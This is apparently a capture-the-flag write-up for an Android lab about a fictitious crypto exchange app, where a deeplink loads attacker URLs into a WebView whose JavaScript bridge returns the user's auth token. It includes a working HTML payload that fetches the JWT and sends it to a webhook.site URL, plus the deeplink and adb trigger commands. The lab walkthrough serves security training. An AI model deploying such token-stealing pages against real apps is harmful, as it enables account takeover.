Description: This challenge is centered around a fictitious Crypto exchange app, highlighting a critical security flaw related to an insecure web view implementation which can lead to exfiltration of sensitive data and 1-click account takeover.
Install the .apk file using ADB
adb install -r mhl-lab-tokenbleed.apk
We can see a typical Exchange application (very well designed graphically).
However, I noticed that one of the features is Help Center.

If we go to that option, we will see the following message:
You have been successfully authenticated. Our support team can now see your account details to help you more effectively
Let’s check the source code using JADX.
First, we have the AndroidManifest.xml file to check.
The most important part is the SplashActivity where the flow starts and the deeplink is accepted.
					<activity
    android:theme="@style/Theme.AppCompat.NoActionBar"
    android:name="com.mobilehackinglab.exchange.SplashActivity"
    android:exported="true">
    <intent-filter>
        <action android:name="android.intent.action.MAIN"/>
        <category android:name="android.intent.category.LAUNCHER"/>
    </intent-filter>
    <intent-filter>
        <action android:name="android.intent.action.VIEW"/>
        <category android:name="android.intent.category.DEFAULT"/>
        <category android:name="android.intent.category.BROWSABLE"/>
        <data android:scheme="mhlcrypto"/>
    </intent-filter>
</activity>
Notice the mhlcrypto URL scheme. So, this means that in our device, if we install the app, any link starting with mhlcrypto:// will be handled by this app. And SplashActivity will be launched.
So, let’s see the SplashActivity class.
					public final class SplashActivity extends AppCompatActivity {
	@Override
    protected void onCreate(Bundle savedInstanceState) {
        Intent intent;
        super.onCreate(savedInstanceState);
        Context applicationContext = getApplicationContext();
        Intrinsics.checkNotNullExpressionValue(applicationContext, "getApplicationContext(...)");
        if (new TokenManager(applicationContext).getToken() != null) {
            intent = new Intent(this, (Class<?>) MainActivity.class);
            intent.setData(getIntent().getData());
            intent.setAction(getIntent().getAction());
        } else {
            intent = new Intent(this, (Class<?>) LoginActivity.class);
        }
        startActivity(intent);
        finish();
    }
}
Redirects to MainActivity if a token exists, otherwise to LoginActivity.
Let’s suppose that we already logged, so, let’s check MainActivity class.
The important java code is:
					private final void handleIntent(Intent intent) {
    String queryParameter;
    if (Intrinsics.areEqual(intent.getAction(), "android.intent.action.VIEW")) {
        Uri data = intent.getData();
        if (Intrinsics.areEqual(data != null ? data.getScheme() : null, "mhlcrypto")) {
            Uri data2 = intent.getData();
            Intrinsics.checkNotNull(data2);
            if (!Intrinsics.areEqual("showPage", data2.getHost()) || (queryParameter = data2.getQueryParameter("url")) == null) {
                return;
            }
            Intent intent2 = new Intent(this, (Class<?>) DWebViewActivity.class);
            intent2.putExtra("url_to_load", queryParameter);
            startActivity(intent2);
        }
    }
}
This code handles VIEW intents -> if scheme == mhlcrypto && host == showPage, extracts url parameter and launches DWebViewActivity.
So, let’s move to DWebViewActivity
Here we have the WebView settings code:
					WebSettings settings = activityDwebViewBinding2.dwebview.getSettings();
settings.setDomStorageEnabled(true);
settings.setJavaScriptCanOpenWindowsAutomatically(false);
settings.setAllowFileAccess(false);
settings.setAllowFileAccessFromFileURLs(false);
settings.setAllowUniversalAccessFromFileURLs(false);
settings.setAllowContentAccess(false);
settings.setSupportMultipleWindows(false);
ActivityDwebViewBinding activityDwebViewBinding3 = this.binding;

if (activityDwebViewBinding3 == null) {
    Intrinsics.throwUninitializedPropertyAccessException("binding");
    activityDwebViewBinding3 = null;
}

activityDwebViewBinding3.dwebview.setWebViewClient(new WebViewClient());
ActivityDwebViewBinding activityDwebViewBinding4 = this.binding;

if (activityDwebViewBinding4 == null) {
    Intrinsics.throwUninitializedPropertyAccessException("binding");
    activityDwebViewBinding4 = null;
}

activityDwebViewBinding4.dwebview.addJavascriptObject(new JsApi(this), null);

if (stringExtra != null && StringsKt.startsWith$default(stringExtra, "http", false, 2, (Object) null)) {
    ActivityDwebViewBinding activityDwebViewBinding5 = this.binding;

    if (activityDwebViewBinding5 == null) {
        Intrinsics.throwUninitializedPropertyAccessException("binding");
    } else {
        activityDwebViewBinding = activityDwebViewBinding5;
    }

    activityDwebViewBinding.dwebview.loadUrl(stringExtra);
} else {
    finish();
}
This code hard-codes a WebView, tightens a few settings, then invokes:
dwebview.addJavascriptObject(new JsApi(this), null);
Now is time to inspect JsApi class.
					public final class JsApi {
    private final Context context;

    public JsApi(Context context) {
        Intrinsics.checkNotNullParameter(context, "context");
        this.context = context;
    }

    @JavascriptInterface
    public final void getUserAuth(Object args, CompletionHandler<Object> handler) {
        Intrinsics.checkNotNullParameter(handler, "handler");
        String token = new TokenManager(this.context).getToken();
        if (token != null) {
            handler.complete(new JSONObject(token));
        } else {
            handler.complete(new JSONObject().put("error", "No token found"));
        }
    }

    @JavascriptInterface
    public final void openNewWindow(Object args) {
        try {
            if (args instanceof JSONObject) {
                String optString = ((JSONObject) args).optString("url");
                Intrinsics.checkNotNull(optString);
                if (optString.length() <= 0 || !StringsKt.startsWith$default(optString, "http", false, 2, (Object) null)) {
                    return;
                }
                Intent intent = new Intent(this.context, (Class<?>) DWebViewActivity.class);
                intent.putExtra("url_to_load", optString);
                this.context.startActivity(intent);
            }
        } catch (Exception unused) {
        }
    }
}
DSBridge interface exposing:
getUserAuth(Object args, CompletionHandler<Object> handler): Returns whole token JSON.openNewWindow(Object args): Secondary navigation helper.
These are the most critical functions in all the flow.
TokenManager class have some interesting code like:
• Uses EncryptedSharedPreferences
					public TokenManager(Context context) {
    Intrinsics.checkNotNullParameter(context, "context");
    String orCreate = MasterKeys.getOrCreate(MasterKeys.AES256_GCM_SPEC);
    Intrinsics.checkNotNullExpressionValue(orCreate, "getOrCreate(...)");
    this.prefs = EncryptedSharedPreferences.create("secure_token_prefs", orCreate, context, EncryptedSharedPreferences.PrefKeyEncryptionScheme.AES256_SIV, EncryptedSharedPreferences.PrefValueEncryptionScheme.AES256_GCM);
}
• public static final String KEY_USER_AUTH = "user_auth_data";
And finally:
					public final void saveToken(String tokenJson) {
    Intrinsics.checkNotNullParameter(tokenJson, "tokenJson");
    SharedPreferences.Editor editor = this.prefs.edit();
    Intrinsics.checkNotNullExpressionValue(editor, "editor");
    editor.putString(KEY_USER_AUTH, tokenJson);
    editor.apply();
}
JwtParser class uses com.auth0:java-jwt to extract name, email, tier for UI.
The attacking scenario flow is the following:
attacker -> victim: Taps mhlcrypto://showPage?url=https://domainattacker.com/steal.htmlvictim -> SplashActivity: OS delivers VIEW intentSplashActivity -> MainActivity: Passes throughMainActivity -> DWebViewActivity: putExtra("url_to_load", <attacker URL>)DWebViewActivity -> WebView: loadUrl(<attacker URL>) -> addJavascriptObject(new JsApi(...), null)
And DSBridge auto-injects a global JS object (dsBridge / _dsbridge) enabling:
dsBridge.call("getUserAuth", {}, function(resp){ ... });
The token leak
					@JavascriptInterface
public final void getUserAuth(Object args, CompletionHandler<Object> handler) {
    Intrinsics.checkNotNullParameter(handler, "handler");
    String token = new TokenManager(this.context).getToken();
    if (token != null) {
        handler.complete(new JSONObject(token));
    } else {
        handler.complete(new JSONObject().put("error", "No token found"));
    }
}
With no origin/caller validation
PoC
You’ll need any HTTPS-enabled hosting where you can drop a static file.
I’ll use my own domain: https://lautarovculic.com/steal.html.
To see the incoming requests without spinning up a backend, I’ll leverage https://webhook.site.
It gives you a unique URL that logs every hit in real-time, perfect for verifying that the JWT actually leaves the device.
If you pay attention in the code, you can notice the following URL:
In the source code we can see that these URLs loads this script:
<script src="https://cdn.jsdelivr.net/npm/dsbridge/dist/dsbridge.js"></script>
Our .html file for stolen the token:
					<!doctype html>
<meta charset="utf-8">

<!-- load dsbridge -->
<script src="https://cdn.jsdelivr.net/npm/dsbridge@3.1.4/dist/dsbridge.min.js"></script>

<script>
// change the webhook.site for your webhook.site
function send(tok){
  fetch("https://webhook.site/7e858a92-500a-44ae-88b5-8b9fc941e063?tok="+encodeURIComponent(tok));
}

function unwrap(res){
  if(typeof res==="string"){ try{ res=JSON.parse(res);}catch(e){} }
  return res && res.data && res.data.authtoken;
}

// bridge ready and ask for token
document.addEventListener("DOMContentLoaded",()=>{
  const bridge = window.dsBridge || window._dsbridge;
  if(!bridge || !bridge.call){ return; }

// getUserAuth
  bridge.call("getUserAuth", {}, function(resp){
      const jwt = unwrap(resp);
      if(jwt){ send(jwt); }
  });
});
</script>
With the user logged into the application, you can go to the browser and paste the following URL:
mhlcrypto://showPage?url=https://lautarovculic.com/tokenBleed.html
Change the domain and.htmlname.
Or, you can develop an malicious application that send the intent.
Or just, with this ADB command:
					adb shell am start \
  -a android.intent.action.VIEW \
  -d "mhlcrypto://showPage?url=https://lautarovculic.com/tokenBleed.html" \
  com.mobilehackinglab.exchange/.SplashActivity
You can see the token in the request:

And the flag is inside of the token:
jwt="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiTGF1dGFybyIsImVtYWlsIjoibGF1dGFyb0BsYXV0YXJvLmNvbSIsImF1ZGl0X3JlZiI6Ik1ITHt3M2J2MWV3X2JyMWRnM19wd25lZF9nZ30iLCJ0aWVyIjoiU2lsdmVyIiwiaWF0IjoxNzU0MDA0MzU2LCJleHAiOjE3NTQwMDc5NTZ9.BxZDKmCkYkPAzSvCOofwuCr4JdePHIj0XYD58ZItKnE"
Command:
printf '%s\n' "$jwt" | cut -d'.' -f2 | tr '_-' '/+' | base64 -d | jq .
Output:
					{
  "name": "Lautaro",
  "email": "lautaro@lautaro.com",
  "audit_ref": "MHL{w3bv1ew_br1dg3_pwned_gg}",
  "tier": "Silver",
  "iat": 1754004356,
  "exp": 1754007956
}
Flag: MHL{w3bv1ew_br1dg3_pwned_gg}
I hope you found it useful (:
Leave a Reply